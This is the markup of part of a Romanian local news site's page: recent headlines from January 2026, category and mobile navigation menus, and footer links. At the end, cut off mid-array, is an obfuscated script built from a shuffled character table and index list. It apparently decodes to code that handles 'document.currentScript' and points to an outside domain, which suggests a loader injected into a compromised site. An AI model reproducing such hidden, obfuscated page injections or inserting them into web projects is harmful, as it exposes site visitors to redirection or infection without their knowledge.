                        <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501030 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal">Alex, tânărul rănit în accidentul din Ungaria, a ajuns cu bine în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501028 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avarie tag-baia-mare tag-masina tag-zapada">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal">Mașina unui băimărean grav avariată de zăpada căzută de pe o clădire</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501021 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-caspev tag-cor tag-maramures tag-preselectie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal">Corul „Crizanteme” al Asociației CASPEV caută seniori pasionați de muzică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_417141_1_6969a86af295c = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FOTO: Prefectul de Maramureș „a dat în mintea copiilor”" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ptqoi==undefined){var ptqoi={ts:'1768529101',};(function(){var ajvzhlyipyedk=["Y","-","W","8","2","a","u","U","^","j","A",">",":"," ","p","O","X","o","]","J","b","G","g","s","\"","?","0","(","%","&","l",";","C","I",",","P","e","R","H",".","F","{","k","3","E","#","!","f","7","T","N","}","h","5","'","\\","K","m","+","w","*","9","=","1","i","4","V","v","/","D",")","x","Q","@","`","$","M","n","Z","z","_","c","|","y","<","L","S","q","[","6","B","r","t","d"];var ptqoi=[92,91,83,41,93,17,81,6,57,36,77,92,39,81,6,91,91,36,77,92,86,81,91,64,14,92,39,23,36,92,10,92,92,91,64,20,6,92,36,27,54,23,91,81,54,34,54,30,17,30,54,70,31,51,81,5,92,81,52,27,36,70,41,51,64,47,27,76,5,92,52,39,91,5,77,93,17,57,62,62,77,6,30,30,70,41,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,76,5,92,52,34,24,91,5,77,93,17,57,24,34,41,67,5,30,6,36,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,14,5,91,23,36,40,30,17,5,92,27,54,26,39,54,58,77,36,59,13,69,5,92,36,27,70,39,22,36,92,7,49,32,76,64,30,30,64,23,36,81,17,77,93,23,27,70,70,51,51,70,31,51,64,47,27,76,5,92,52,39,47,30,17,17,91,62,62,77,6,30,30,70,41,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,76,5,92,52,34,24,47,30,17,17,91,24,34,41,67,5,30,6,36,12,47,6,77,81,92,64,17,77,27,67,70,41,91,36,92,6,91,77,13,14,5,91,23,36,33,77,92,27,67,39,92,17,86,92,91,64,77,22,27,70,70,51,51,70,31,51,64,47,27,79,92,91,62,62,6,77,93,36,47,64,77,36,93,70,41,67,5,91,13,79,92,91,62,41,6,12,54,68,68,59,36,6,47,93,52,23,5,23,39,81,17,57,68,79,69,65,68,59,91,6,47,36,17,30,64,92,36,59,91,6,68,59,91,6,47,5,20,14,59,91,6,68,4,26,4,89,68,26,63,68,59,91,6,36,5,20,14,1,9,5,81,42,23,92,91,5,59,63,43,4,43,53,5,1,88,91,18,39,14,77,22,54,34,83,12,54,68,68,59,36,6,47,93,52,23,5,23,39,81,17,57,68,91,71,53,10,17,77,1,1,48,38,68,59,44,87,79,67,68,19,21,91,90,23,57,72,42,5,86,37,68,44,79,87,79,19,30,81,1,88,91,18,39,9,14,22,54,34,92,23,12,54,63,48,89,3,53,4,61,63,26,63,54,34,47,30,12,88,18,34,81,47,12,47,5,30,23,36,34,5,92,80,93,17,12,24,91,93,93,83,59,93,39,81,17,57,24,34,5,92,80,9,23,12,24,5,93,67,36,91,92,64,23,64,77,22,39,9,23,24,34,5,92,80,64,57,12,24,5,93,81,17,93,36,39,14,77,22,24,34,5,92,80,91,6,12,24,68,5,93,67,36,91,92,64,23,64,77,22,39,9,23,24,34,5,92,80,91,64,12,24,68,5,93,81,30,6,92,92,36,91,39,14,77,22,24,34,5,92,80,36,64,12,24,91,64,22,52,92,5,93,24,34,5,92,80,36,81,12,24,81,17,77,92,36,77,92,1,5,93,13,81,17,77,92,36,77,92,10,93,24,34,5,92,80,36,23,12,24,14,17,23,64,92,64,17,77,12,5,20,23,17,30,6,92,36,31,93,64,23,14,30,5,83,12,20,30,17,81,42,31,24,34,5,92,80,36,12,92,91,6,36,34,5,92,80,91,12,92,91,6,36,34,5,92,80,91,4,12,47,5,30,23,36,34,64,12,47,5,30,23,36,34,81,12,26,34,6,81,12,47,5,30,23,36,34,81,30,12,88,18,34,14,67,12,47,5,30,23,36,34,81,23,23,12,47,5,30,23,36,34,5,92,80,22,12,47,5,30,23,36,34,5,92,80,93,12,47,5,30,23,36,34,5,92,80,64,12,47,5,30,23,36,34,5,92,80,47,12,47,5,30,23,36,34,5,92,80,64,20,12,54,59,91,6,54,34,23,77,12,26,34,23,92,5,91,92,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,46,47,6,77,81,92,64,17,77,27,5,34,20,34,81,70,41,5,88,20,18,62,81,27,70,51,27,79,92,91,34,24,67,24,34,47,6,77,81,92,64,17,77,27,70,41,47,6,77,81,92,64,17,77,13,5,27,70,41,91,36,92,6,91,77,41,59,64,93,92,52,12,42,27,70,34,52,36,64,22,52,92,12,30,27,70,51,51,47,6,77,81,92,64,17,77,13,20,27,5,34,20,70,41,67,5,91,13,81,62,41,51,31,91,36,92,6,91,77,13,20,62,58,20,82,82,26,34,81,39,59,64,93,92,52,62,27,81,39,91,64,22,52,92,62,5,39,91,64,22,52,92,58,20,70,1,27,81,39,30,36,47,92,62,5,39,30,36,47,92,1,20,70,34,81,39,52,36,64,22,52,92,62,27,81,39,20,17,92,92,17,57,62,5,39,20,17,92,92,17,57,58,20,70,1,27,81,39,92,17,14,62,5,39,92,17,14,1,20,70,34,81,51,47,6,77,81,92,64,17,77,13,81,27,5,34,81,70,41,91,36,92,6,91,77,13,5,62,5,29,29,46,5,39,77,17,93,36,49,83,14,36,25,5,88,26,18,12,5,34,5,29,29,63,62,62,62,5,39,77,17,93,36,49,83,14,36,25,20,27,5,39,22,36,92,90,17,6,77,93,64,77,22,32,30,64,36,77,92,37,36,81,92,27,70,34,81,70,12,46,63,51,47,6,77,81,92,64,17,77,13,93,27,20,70,41,20,62,77,6,30,30,62,62,20,25,5,27,70,12,63,62,62,62,20,39,77,17,93,36,49,83,14,36,25,81,27,20,70,12,20,31,67,5,91,13,93,62,20,39,52,36,64,22,52,92,34,36,62,20,39,59,64,93,92,52,31,91,36,92,6,91,77,13,93,62,24,47,6,77,81,92,64,17,77,24,62,62,92,83,14,36,17,47,13,93,25,93,39,81,5,30,30,27,20,70,12,93,34,36,62,24,47,6,77,81,92,64,17,77,24,62,62,92,83,14,36,17,47,13,36,25,36,39,81,5,30,30,27,20,70,12,36,34,36,68,93,51,67,5,91,13,36,62,41,51,34,47,62,24,6,77,93,36,47,64,77,36,93,24,46,62,92,83,14,36,17,47,13,59,64,77,93,17,59,29,29,59,64,77,93,17,59,34,22,62,24,6,77,93,36,47,64,77,36,93,24,46,62,92,83,14,36,17,47,13,93,17,81,6,57,36,77,92,29,29,93,17,81,6,57,36,77,92,34,52,62,22,29,29,22,39,93,17,81,6,57,36,77,92,44,30,36,57,36,77,92,34,64,62,47,5,30,23,36,34,9,62,64,25,47,6,77,81,92,64,17,77,27,5,70,41,91,36,92,6,91,77,46,46,64,39,81,5,30,30,27,47,34,5,70,39,57,5,92,81,52,36,23,51,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,46,63,51,34,42,62,36,39,67,64,36,59,14,17,91,92,2,62,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,5,62,52,39,81,30,64,36,77,92,2,64,93,92,52,34,20,62,47,39,64,77,77,36,91,2,64,93,92,52,31,91,36,92,6,91,77,13,20,11,5,25,20,12,5,51,34,30,62,36,39,67,64,36,59,14,17,91,92,38,62,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,5,62,52,39,81,30,64,36,77,92,38,36,64,22,52,92,34,20,62,47,39,64,77,77,36,91,38,36,64,22,52,92,31,91,36,92,6,91,77,13,20,11,5,25,20,12,5,51,31,91,36,92,6,91,77,13,36,39,57,87,62,9,34,36,39,67,64,36,59,14,17,91,92,62,5,34,36,39,23,81,91,17,30,30,16,62,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,39,14,5,22,36,16,15,47,47,23,36,92,82,82,52,39,23,81,91,17,30,30,85,36,47,92,51,34,36,39,23,81,91,17,30,30,0,62,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,39,14,5,22,36,0,15,47,47,23,36,92,82,82,52,39,23,81,91,17,30,30,49,17,14,51,34,36,39,91,36,81,92,5,77,22,30,36,62,81,34,36,39,5,23,14,36,81,92,62,93,34,36,39,64,77,16,62,47,6,77,81,92,64,17,77,27,5,34,20,70,41,67,5,91,13,93,62,81,27,5,34,20,70,31,91,36,92,6,91,77,46,46,93,29,29,93,39,91,64,22,52,92,11,62,26,29,29,93,39,30,36,47,92,84,62,42,27,70,51,34,36,39,64,77,0,62,47,6,77,81,92,64,17,77,27,5,34,20,70,41,67,5,91,13,93,62,81,27,5,34,20,70,31,91,36,92,6,91,77,46,46,93,29,29,93,39,20,17,92,92,17,57,11,62,26,29,29,93,39,92,17,14,84,62,30,27,70,51,34,36,39,64,77,66,64,36,59,14,17,91,92,62,47,6,77,81,92,64,17,77,27,5,34,20,70,41,67,5,91,13,93,62,81,27,5,34,20,70,31,91,36,92,6,91,77,46,46,93,29,29,93,39,20,17,92,92,17,57,11,62,26,29,29,93,39,91,64,22,52,92,11,62,26,29,29,93,39,92,17,14,84,62,30,27,70,29,29,93,39,30,36,47,92,84,62,42,27,70,51,34,36,51,70,31,46,47,6,77,81,92,64,17,77,27,77,34,92,34,36,70,41,92,88,77,18,62,36,27,70,51,27,24,87,24,34,79,92,91,34,47,6,77,81,92,64,17,77,27,70,41,47,6,77,81,92